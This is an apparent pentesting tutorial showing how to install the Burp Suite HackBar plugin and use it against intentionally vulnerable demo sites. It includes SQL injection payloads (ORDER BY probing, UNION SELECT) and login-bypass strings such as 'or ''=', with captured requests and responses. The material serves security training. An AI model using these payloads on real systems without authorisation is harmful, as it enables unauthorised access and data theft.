

# BURP SUITE FOR PENTESTER

# HACK BAR

WWW.HACKINGARTICLES.IN

# **TABLE OF CONTENTS**

| 1   | Abstract                                 | 3  |
|-----|------------------------------------------|----|
| 2   | Introduction to Hack Bar                 | 5  |
| 2.1 | What is Hack Bar?                        | 5  |
| 2.2 | Hack Bar Installation                    | 5  |
| 3   | Exploiting Vulnerabilities with Hack Bar | 9  |
| 3.1 | SQL Injection                            | 9  |
| 3.2 | SQLi Login Bypass                        | 13 |
| 3.3 | Cross-Site Scripting                     | 16 |
| 3.4 | Local File Inclusion                     | 19 |
| 3.5 | XXE Injection                            | 22 |
| 3.6 | Unrestricted File Upload                 | 24 |
| 3.7 | OS Command Injection                     | 27 |
| 4   | About Us                                 | 31 |



# Abstract

Isn't it a bit time consuming and a boring task to insert a new payload manually every time for a specific vulnerability and check for its response?

So, today in this publication we'll explore one of the best burp suite's plugins **"Hack Bar"** which will speed up all of our manual payload insertion tasks and will work with almost all the major vulnerabilities.



# **Introduction to Hack Bar**

### What is Hack Bar?

Hackbar is a plugin designed for the penetration tester such in order to help them to **speed their manual testing procedures.** However, the hackbar are specifically built for the **browser's extensions**, which contains a number of dictionaries according to the vulnerability type whether its SQL Injection, Cross-Site Scripting, or URL Redirections. This hackbar are designed somewhat similar to the **address bars** in the browsers.

The Burp's Hack Bar is a Java-based Burpsuite Plugin which helps the pen-testers to insert any payload by opting from a variety of different dropdown lists. Although it works the same as the browser's hackbar, its design and implementation are totally different.

Scroll your mouse down and you'll get to know about it.

### **Hack Bar Installation**

You might not find this great plugin over at the bApp store neither in the professional version or the community one. So, how will you set this up? In order to make this Hackbar a part of our pentesting journey, we need to **download its** jar file from the <u>GitHub repository</u>.

| ← → C 🏠 🔍 hub.com/d3vilbug/HackBar/releases/tag/1.0                             |   |  |  |  |  |  |  |
|---------------------------------------------------------------------------------|---|--|--|--|--|--|--|
| HackBar (Burpsuite Plugin) v1.0                                                 | L |  |  |  |  |  |  |
| ➡ 1.0 - • a4bb3d6                                                               |   |  |  |  |  |  |  |
| d3vilbug released this on Sep 21, 2018 · 2 commits to master since this release |   |  |  |  |  |  |  |
| Updated SQLi Login bypass                                                       |   |  |  |  |  |  |  |
| - Assets 3                                                                      |   |  |  |  |  |  |  |
| ☆ HackBar.jar                                                                   |   |  |  |  |  |  |  |
| Source code (zip)                                                               |   |  |  |  |  |  |  |
| Source code (tar.gz)                                                            |   |  |  |  |  |  |  |
|                                                                                 |   |  |  |  |  |  |  |



As soon as the file gets downloaded, we'll tune back into our burpsuite monitor and will navigate to the **Extensions section** in the **Extender tab**. There we'll hit the **Add button** in order to pull the **"Load Burp Extension"** window.

| Burp Project     | Intruder I      | Repeater Window       | Help          |                  |                 |             |
|------------------|-----------------|-----------------------|---------------|------------------|-----------------|-------------|
| Dashb            | oard            | Target                | Р             | roxy             | Intruder        | Repeater    |
| Sequencer        | Deco            | der Compa             | arer          | Extender         | Project options | Useroptions |
| Extensions       | BApp Store      | APIs Op               | tions         |                  |                 |             |
| Burp Extensi     | ons             |                       |               |                  |                 | ?           |
| Extensions let y | you customize E | 3urp's behavior using | your own or t | hird-party code. |                 |             |
| Add              | Loaded          | Туре                  |               |                  | Name            |             |
| Remove           |                 |                       |               |                  |                 |             |
| Up               |                 |                       |               |                  |                 |             |
| Down             |                 |                       |               |                  |                 |             |
|                  |                 |                       |               | •••              |                 |             |
| Details          | Output          | Errors                |               |                  |                 |             |
| 🗌 Extensio       |                 |                       |               |                  |                 | 0           |
| Name:            |                 |                       |               |                  |                 |             |
|                  | ltem            |                       |               |                  |                 | Detail      |

Let's now set the extension type to **"Java"** and opt the downloaded file. Further, we'll hit **"Next"** to initiate the installation.

|                                                                                                    | Load Burp Extension                                |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|--|--|--|--|--|--|--|--|
| Please enter the details of the extension, and how you would like to handle standard output and error. |                                                    |  |  |  |  |  |  |  |  |
| Extension Detail:                                                                                      |                                                    |  |  |  |  |  |  |  |  |
| Extension type:                                                                                        |                                                    |  |  |  |  |  |  |  |  |
| Extension file (.jar):                                                                                 | /hackingarticles/Downloads/HackBar.jar Select file |  |  |  |  |  |  |  |  |
| Standard Output                                                                                        |                                                    |  |  |  |  |  |  |  |  |



Once the installation ends up, we got our payload listed into the "Burp Extensions" section.

| Burp Projec                                                                    | t Intruder | Repeater | Window               | Help   |          |                 |
|--------------------------------------------------------------------------------|------------|----------|----------------------|--------|----------|-----------------|
| Dashb                                                                          | oard       | Tar      | get                  |        | Proxy    | Intruder        |
| Sequencer                                                                      | Deco       | der      | Compar               | er     | Extender | Project options |
| Extensions BApp Store APIs Optio                                               |            |          | ons                  |        |          |                 |
| Burp Extensions<br>Extensions let you customize Burp's behavior using your own |            |          | or third-party code. |        |          |                 |
| Add                                                                            | Loaded     | Тур      | pe                   |        |          | Name            |
| Remove                                                                         |            | Java     |                      | Hack B | ar 🔫 —   |                 |
| Up                                                                             |            |          |                      |        |          |                 |
| Down                                                                           |            |          |                      |        |          |                 |
|                                                                                |            |          |                      |        | •••      |                 |

Let's check that out, whether it's working or not !!

Follow up at the repeater tab and make a right-click anywhere at the screen. Over with that, we can see a new option lined up as **"Hackbar".** 

| Burp Project Intruder Repeater Windo | Send to Comparer                           |
|--------------------------------------|--------------------------------------------|
| Dashboard                            | Send to Decoder Proxy                      |
| Repeater Sequencer                   | Request in browser > Extender              |
|                                      | ➡ HackBar > SQL Injection >                |
| Send Cancel <   >   >                | Engagement tools > Error Based SQLi >      |
|                                      | Change request method SQLi Login Bypass >  |
| Request                              | Change body en Basic > XSS 🛶 >             |
| Pratty Daw In Actions                | Copy URL img > LFI >                       |
| Actions +                            | Copy as curl com svg > XXE Snippets >      |
| 1                                    | Copy to file html5 > Web Shells >          |
|                                      | Paste from file meta tag > Reverse Shell > |
|                                      | Save item                                  |
|                                      | Save entire history                        |
|                                      | Paste URL as request                       |
|                                      | Add to site map                            |



# **Exploiting Vulnerabilities with Hack Bar**

Hackbar has been designed in such a way to hit a number of crucial vulnerabilities as the dictionaries within it are segregated according to the type they belong too. However, we can use this hackbar or its dictionaries wherever we wish to, whether it's at the **Repeater tab** while manipulating the requests or at the **Proxy tab** during their interception.

So, for the time being, let's explore it and exploit the vulnerabilities exits up in bWAPP & Acunetix(test.vulnweb) vulnerable applications.

### **SQL Injection**

SQL Injection is one of the most crucial vulnerabilities exists over the web as almost every dynamic web-application carries a database within it. Thus with this, the attacker could bypass the authentication, access, modify or delete data within a database. You can learn more about it from <u>here</u>.

However, the automated tools that are designed to exploit this vulnerability need some of **the manual detection for the injection points**. And up till now, we know this thing that the manual pentesting can be best done with our hackbar, so let's try it out.

Initiating with test.vulweb, let's login inside it and check the artists within it.

| ← → C û 🛛 🔏 testphp.vulnweb.com/artists.php 🖛        |                                                         |  |  |  |  |  |  |
|------------------------------------------------------|---------------------------------------------------------|--|--|--|--|--|--|
| nacunetix a c u a r t                                |                                                         |  |  |  |  |  |  |
| TEST and Demonstration                               | site for Acunetix Web Vulnerability Scanner             |  |  |  |  |  |  |
| home   categories   a                                | rtists   disclaimer   your cart   guestbook   AJAX Demo |  |  |  |  |  |  |
| search art                                           | r4w8173 -                                               |  |  |  |  |  |  |
| Browse categories<br>Browse artists                  |                                                         |  |  |  |  |  |  |
| Your cart                                            | Blad3                                                   |  |  |  |  |  |  |
| Signup     comment on this artist       Your profile |                                                         |  |  |  |  |  |  |
| Our guestbook                                        | lyzae                                                   |  |  |  |  |  |  |
| AJAX Demo<br>Logout                                  | comment on this artist                                  |  |  |  |  |  |  |



Now, time to analyse what it offers. Let's **capture the request** for the first artist over in our burpsuite monitor and then we'll further share it with the **Repeater**.

| Da       | ashboard                                       | Target                           | Proxy                  | Intrude         | r Repeater                      | Seque    | ncer   | Decoder   | Comparer    |  |
|----------|------------------------------------------------|----------------------------------|------------------------|-----------------|---------------------------------|----------|--------|-----------|-------------|--|
| Int      | tercept                                        | HTTP histor                      | y Web                  | Sockets his     | story Option                    |          |        |           |             |  |
| ı        | Request to                                     | http://testphp                   | .vulnweb.co            | m:80 [18.1      | 192.172.30]                     |          |        |           |             |  |
|          | Forward                                        |                                  | Drop                   | Inte            | Scan                            |          |        | n Browser |             |  |
| Pre      | etty Raw                                       | \n Actio                         | ins V                  |                 | Do passive scar                 |          |        |           |             |  |
| 1        |                                                | T (antiota she contint 1 UTTP () |                        |                 | Do active scan                  |          |        |           |             |  |
| 2        | Host: tes                                      | st: testphp.vulnweb.com          | Send to Intrude        |                 | Ctrl-I                          |          |        |           |             |  |
| 3        | User-Ager                                      | nt: Mozill                       | a/5.0 (X               | 0 (X11; Li      | Send to Repeat                  | er 🛶     | Ctrl-R | 00101 Fir | efox/78.0   |  |
| 4<br>5   | Accept: 1<br>Accept-La                         | anduade: e                       | applicat:<br>n-US,en:( | 10n/xn<br>1=0.5 | Send to Sequer                  | icer     |        | 1mage/web | p,*/*;q=⊙.; |  |
| 6        | Accept-Er                                      | ncoding: g                       | zip, def               | late            | Send to Compa                   | irer     |        |           |             |  |
| 7        | Connection: close<br>Cookie: login=test%2Etest |                                  |                        |                 | nin=test%2Ftest Send to Decoder |          |        |           |             |  |
| 9        | Upgrade-I                                      | Insecure-Requests: 1             | Requests:              | 1               | Request in brov                 | wser     | >      |           |             |  |
| 10<br>11 |                                                |                                  |                        | Hack Bar        |                                 | >        |        |           |             |  |
|          |                                                |                                  |                        |                 | Engagement to                   | ools     | >      |           |             |  |
|          |                                                |                                  |                        |                 | Change reques                   | t method |        |           |             |  |

As soon as we do so, we'll hit right-click after "artist=1" and then will navigate to Hack Bar -> SQL Injection -> Column Count -> Order By in order to determine the number of records it consists of.

| Burp Project Intruder Repeater                             | Send to Intruder      | Ctrl-I |                   |     |                  |   |                   |        |
|------------------------------------------------------------|-----------------------|--------|-------------------|-----|------------------|---|-------------------|--------|
| Dashboard Target Proxy                                     | Send to Repeater      | Ctrl-R | ncer Decoder      | Con | nparer Extende   |   | Project options l | User   |
| 5 ×                                                        | Send to Sequencer     |        |                   |     |                  |   |                   |        |
| Send Cancel C                                              | Send to Comparer      |        |                   |     |                  |   | Target: http      | o://te |
|                                                            | Send to Decoder       |        |                   |     |                  |   |                   |        |
| Request                                                    | Request in browser    |        | Docho             | nco |                  |   |                   |        |
|                                                            | Hack Bar              | >      | SQL Injection     | >   | Column Count     | > | Order By 🔫 🗕      |        |
| Pretty Raw \n Actions V                                    | Engagement tools      |        | Error Based SQLi  |     | Union Statements |   | Group By          |        |
| 1 GET /artists.php?artist=1<br>2 Host: testphp.vulnweb.com | Change request method |        | SQLi Login Bypass |     | Basic Statements |   | Procedure Analyse |        |
| 3 User-Agent: Mozilla/5.0 ()                               | Change body encoding  |        | XSS               |     | Databses         |   |                   |        |
| Gecko/20100101 Firetox/78.<br>4 Accept:                    | Copy URL              |        | LFI               |     | Tables           |   |                   |        |
| text/html,application/xhtm                                 | Copy as curl command  |        | XXE Snippets      |     | Columns          |   |                   |        |
| bp,*/*;q=0.8<br>5 Accent-Language: en-US.en:               | Copy to file          |        | Web Shells        |     | Data             |   |                   |        |
| 6 Accept-Encoding: gzip, del                               | Paste from file       |        | Reverse Shell     |     | DIOS MySQL       |   |                   |        |
| 7 Connection: close<br>8 Cookie: login=test%2Etest         | Save item             |        |                   |     | DIOS Postgre SQL |   |                   |        |
| 9 Upgrade-Insecure-Requests:                               | Save entire history   |        | •                 |     | DIOS MSSQL       |   |                   |        |
| 10                                                         | Paste URL as request  |        |                   |     | Variable Methods |   |                   |        |
| <u> </u>                                                   | Add to site map       |        |                   |     |                  |   |                   |        |



With the interception, let's try for "3" and check what it dumps.



Over at the 3<sup>rd</sup> field, we're having an entry fed up as **"r4w8173"**. Let's increment it will **1** i.e. **"4"**.



### And there is an error for the 4<sup>th</sup> field, this confirms that it consists of only three records.

| Request                                                                                                    | Response III =                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Pretty Raw In Actions V                                                                                                    | Pretty Raw Render \n Actions 🗸                                                                                                    |  |  |  |  |  |  |
| <pre>1 GET /artists.php?artist=1+Order+By+4+ HTTP/1.1 2 Host: testphp.vulnweb.com 3 User-Agent: Mozilla/5.0 (Xl1; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 4 Accept:     text/html,application/xhtml+xml,application/xml;q=0.9,     image/webp.*/*;q=0.8 5 Accept-Language: en-US,en;q=0.5 6 Accept-Encoding: gzip, deflate 7 Connection: close 8 Cookie: login=test%2Ftest 9 Upgrade-Insecure-Requests: 1 10 11 </pre> | <pre>52 <!-- end masthead--> 53 54 <!-- begin content--> 55 <!-- InstanceBeginEditable name="content_rgn"--> 64 vid="content"&gt; 57 58 64  59 60  61 <!-- InstanceEndEditable--> 62 <!-- end content--> 63 64  66 </pre> 67 // Content> 68 // Content> 69 // Content> 60 // Content> 60 // Content> 61 // Content> 62 // Content> 63 // Content> 64 // Content> 65 // Content> 65 // Content> 66 // Content> 66 // Content> 66 // Content> 67 // Content> 67 // Content> 68 // Content> 69 // Content> 60 // Content> 60 // Content> 61 // Content> 62 // Content> 63 // Content> 64 // Content> 65 // Content> 65 // Content> 66 // Content> 67 // Content> 67 // Content> 67 // Content> 67 // Content> 67 // Content> 68 // Content> 69 // Content> 60 // Content> 60 // Content> 60 // Content> 61 // Content> 61 // Content> 62 // Content> 63 // Content> 64 // Content> 65 // Content> 65 // Content> 66 // Content> 67 // Content> 67 // Content> 68 // Content> 69 // Content> 69 // Content> 60 // Content> 60 // Content> 60 // Content> 61 // Content> 62 // Content> 61 // Content> 62 // Content> 63 // Content> 64 // Content> 65 // Content> 65 // Content> 66 // Content> 67 // Content> 67 // Conte |  |  |  |  |  |  |



Let's penetrate more inside using **Union base injection** and even we'll pass wrong input into the database by replacing **artist=1** from **artist=-1** 

| 5 ×<br>Send Cancel < IT                               | Send to Sequencer<br>Send to Comparer<br>Send to Decoder |   |                   |   |                   |    | Target: http://testphp.v                               |
|-------------------------------------------------------|----------------------------------------------------------|---|-------------------|---|-------------------|----|--------------------------------------------------------|
| Request                                               | Show response in browser<br>Request in browser           |   | Response          |   |                   |    |                                                        |
| 1 GET (artists php2artis                              | Hack Bar 🔅                                               | > | SQL Injection     |   | Column Count      |    |                                                        |
| 2 Host: testphp.vulnweb.com                           | Engagement tools                                         |   | Error Based SQLi  | > | Union Statements  |    | Union Select 🛶 >                                       |
| 3 User-Agent: Mozilla/5.0 (X1                         | Change request method                                    |   | SQLi Login Bypass |   | Basic Statements  |    | Union All Select (int)                                 |
| 4 Accept:                                             | Change body encoding                                     |   | XSS               |   | Databses          |    | Union All Select(null)                                 |
| text/html,application/xhtml                           | Copy URL                                                 |   | LFI               |   | Tables            |    | (INT),(INT)                                            |
| 1mage/webp,*/*;q=0.8<br>5 Accept-Language: en-US.en:d | Copy as curl command                                     |   | XXE Snippets      |   | Columns           |    | (NULL),(NULL)                                          |
| 6 Accept-Encoding: gzip, defl                         | Copy to file                                             |   | Web Shells        |   | Data              |    |                                                        |
| 7 Connection: close<br>8 Cookie: login=test%2Etest    | Paste from file                                          |   | Reverse Shell     |   | DIOS MySQL        |    | it amet, consectetuer adi<br>arcu. Phasellus sollicitu |
| 9 Upgrade-Insecure-Requests:                          | Save item                                                |   | 60                |   | DIOS PostgreSQL   |    | asse platea dictumst. Nul                              |
| 10                                                    | Save entire history                                      |   | 61                |   | DIOSMSSQL         |    | quam posuere lobortis ped<br>atium erat. Praesent non  |
|                                                       | Paste URL as request                                     |   | 63                |   | Variable Methods  |    | cinia. Aenean viverra. Cl                              |
|                                                       | Add to site map                                          |   | 64                | L | citora corquent p | er | <sup>,</sup> conubia nostra, per ince                  |

As for the **Order By section**, we got that the records are 3, thereby we'll set the **No. of Columns** as **3** here too.



With the completion of the query and as we hit the **send button**, we got the result displaying the remaining two tables, which thus could be used to fetch the details within the database. However, you can follow up more for manual SQL exploitation from <u>here</u>.

| Request                                                                                                    | Re                   | sponse                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
| Pretty Raw In Actions V                                                                                                    | Pre                  | tty Raw Render \n Actions ∨                                                                                |
| <pre>1 GET /artists.php?artist=-1+Union+Select+1,2,3+<br/>HTTP/1.1 HTTP/1.1<br/>2 Host: testphp.vulnweb.com<br/>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)<br/>Gecko/20100101 Firefox/78.0<br/>4 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,<br/>image/webp,*/*;q=0.8<br/>5 Accept-Language: en-US,en;q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Connection: close<br/>8 Cookie: login=test%2Ftest<br/>9 Upgrade-Insecure-Requests: 1<br/>1</pre> | 54<br>55<br>56<br>57 | <pre><!-- begin content--> <!-- InstanceBeginEditable name="content_rgn"--> <div id="content"></div></pre> |
|                                                                                                    | 50                   |                                                                                                    |



# **SQLi Login Bypass**

As discussed in the earlier section that over with the SQL Injection vulnerability the attacker tries to bypass the login portal so let's explore this exploitation with our Hack bar.

Login with some random credentials and capture the request into our **Burpsuite's Proxy tab**.

| $\leftrightarrow$ $\rightarrow$ $c$                                | 👽 🔏 🗝 testphp. <b>vulnweb.com</b> /login.php                                               | Ē        |  |  |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------|--|--|--|--|--|--|--|--|--|--|
| nacunetix a c u a r t                                              |                                                                                            |          |  |  |  |  |  |  |  |  |  |  |
| TEST and Demonstration site for Acunetix Web Vulnerability Scanner |                                                                                            |          |  |  |  |  |  |  |  |  |  |  |
| home categories artists disclaimer your cart guestbook AJAX Demo   |                                                                                            |          |  |  |  |  |  |  |  |  |  |  |
| search art                                                         | If you are already registered please enter your login information                          | below:   |  |  |  |  |  |  |  |  |  |  |
| Browse categories                                                  | Username : abc                                                                             |          |  |  |  |  |  |  |  |  |  |  |
| Browse artists                                                     | Password :                                                                                 |          |  |  |  |  |  |  |  |  |  |  |
| Your cart                                                          | login                                                                                      |          |  |  |  |  |  |  |  |  |  |  |
| Signup                                                             |                                                                                            |          |  |  |  |  |  |  |  |  |  |  |
| Your profile                                                       | You can also signup here.<br>Signup disabled, Please use the username test and the passwor | rd test. |  |  |  |  |  |  |  |  |  |  |
| Our guestbook                                                      | -ignap and and include and and addition for and the passion                                |          |  |  |  |  |  |  |  |  |  |  |
| AJAX Demo                                                          |                                                                                            |          |  |  |  |  |  |  |  |  |  |  |

Once the Proxy starts intercepting the request, share it with the Repeater.

|                                 | Sequencer                                                                                   | Decoder                                                                                                 | Pro                                                     | ject options                                                                                       |             |                                |
|---------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|--------------------------------|
|                                 | Dashboard Target                                                                            |                                                                                                    | Target                                                  |                                                                                                    | Intru       | ıder                           |
|                                 | htercept HT<br>Request to http:<br>Forward                                                  | TP history W<br>//testphp.vulnweb.c<br>Drop                                                             | ebSockets history<br>com:80 [18.192.1<br>Intercept is   | Scan<br>Do passive scan<br>Do active scan<br>Send to Intruder                                      | )<br>Ctrl-I | Comment this item              |
| 1<br>2<br>3<br>4<br>5<br>6<br>7 | POST /userir<br>Host: testph<br>User-Agent:<br>Accept: text<br>Accept-Langu<br>Accept-Encod | nfo.php HTTP/1<br>np.vulnweb.com<br>Mozilla/5.0 (<br>:/html.applica<br>nage: en-US,en<br>ling: gzip, de | .1<br>Xll; Linux x:<br>tion/xhtml+x;<br>;q=0.5<br>flate | Send to Repeater<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser | Ctrl-R      | Firefox/78.0<br>webp,*/*;q=0.8 |
| /<br>9<br>10<br>11<br>12<br>13  | Content-Type<br>Content-Leng<br>Origin: http<br>Connection:<br>Referer: htt<br>Upgrade-Inse | ;; application<br>jth: 18<br>o://testphp.vu<br>close<br>:p://testphp.v<br>ecure-Requests                | /x-www-lorm-(<br>lnweb.com<br>ulnweb.com/l)<br>: l      | Hack Bar<br>Engagement tools<br>Change request method<br>Change body encoding                      |             |                                |
| 14                              | uname=abc&pa                                                                                | ass=abc                                                                                                 |                                                         | Copy URL<br>Copy as curl command                                                                   |             |                                |



Here in the Request content, let's select the injection points "uname" and "pass" and then follow up with a right-click to Hack Bar -> SQLi Login Bypass -> Set 1 -> 'or'=' dictionary value.

| Burp Project intruder Repeater W<br>Sequencer Decoder<br>Dashboard 2 ×<br>Send Cancel < 7 ><br>Request                                                                                                    | Send to Repeater<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser<br>Hack Bar<br>Engagement tools                                                                  |                       | Project optic<br>Intruder<br>Target: ht<br>SQL Injection<br>Error Based SQLi   | ttp://testphp.vulr                                                                                                 | User options<br>Repeater                                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>Pretty Raw in Actions ~~ 1 POST /userinfo.php HTTP/1.1 2 Host: testphp.vulnweb.com 3 User-Agent: Mozilla/5.0 (X11; Gecko/20100101 Firefox/78.0 4 Accept: text/html.application/xhtml+&gt; bp,*/*;q=0.8 5 Accept-Language: en-US,en;q=C 6 Accept-Encoding: gzip, deflat 7 Content-Type: application/x-v 8 Content-Length: 18 9 Origin: http://testphp.vulnweb 10 Compection: close</pre> | Change request method<br>Change body encoding<br>Copy URL<br>Copy as curl command<br>Copy to file<br>Paste from file<br>Save item<br>Save entire history<br>Paste URL as request<br>Add to site map |                       | SQLI Login Bypass<br>XSS<br>LFI<br>XXE Snippets<br>Web Shells<br>Reverse Shell | Set1         >           Set2         >           Set3         >           Set4         >           Set5         > | 'or ''='<br>'or 1='1<br>'or '1=1<br>'or 1=1<br>'or 1=1#<br>'or 1=1/*<br>')or '1'='1<br>')or ('1'='1<br>'or 1=1)# |
| 11 Referer: http://testphp.vulnv<br>12 Upgrade-Insecure-Requests: 1<br>13<br>14 uname=abc&pass=abc                                                                                                    | Convert selection<br>URL-encode as you type<br>Cut<br>Copy                                                                                                    | ><br>Ctrl-X<br>Ctrl-C |                                                                                |                                                                                                    |                                                                                                    |

Hit the **Send** button to pass the values for authentication, and over at the right panel of the Response section, we can see some alterations. Let's check the same in the browser.

| Request                                                                                                    | Response                                                                                                    | = =       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| <pre>Request Pretty Raw in Actions POST /userinfo.php HTTP/1.1 Host: testphp.vulnweb.com User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html.application/xhtml+xml.application/xml;q=0.9,image /webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate</pre>     | Response       Pretty     Raw     Render     In     Actions ~       Add        Add        74 <input name<="" td="" type="submit" value="update"/> 75 | e="update |
| <pre>6 Accept Encoding: gzip, deflate<br/>7 Content-Type: application/x-www-form-urlencoded<br/>8 Content-Length: 30<br/>9 Origin: http://testphp.vulnweb.com<br/>10 Connection: close<br/>11 Referer: http://testphp.vulnweb.com/login.php<br/>12 Upgrade-Insecure-Requests: 1<br/>13<br/>14 uname='+or+''='&amp;pass='+or+''='</pre> | 75<br>76<br>77<br><div class="story"><br/>vou have 0 items in your cart. You visualize y<br/></div><br><br><br><br><br><br><br><br><br><br>          | vou cart  |



From the below image you can see that as soon as we paste the copied value generated with the **"Show Response in browser"** option, we got landed directly over at the dashboard.

